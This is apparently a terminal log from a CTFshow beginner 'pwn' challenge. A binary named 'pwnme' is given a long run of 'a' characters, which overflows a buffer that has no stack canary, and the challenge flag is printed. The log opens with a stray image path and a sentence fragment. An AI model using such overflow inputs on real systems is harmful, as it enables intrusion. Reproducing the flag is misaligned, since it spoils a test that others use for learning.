 applicable law.
Last login: Fri Aug 29 01:54:18 2025 from 172.12.23.142
$ ls
pwnme
$ ./pwnme aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
CTFshow
* *************************************
* Classify: CTFshow —— PWN —— 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : No canary found
* *************************************
How to input ?
ctfshow{0f207f1f-71bb-4cdd-bdab-7bfb9acde27a}
$ Connection to pwn.challenge.ctf.show closed by remote host.
Connection to pwn.challenge.ctf.show closed.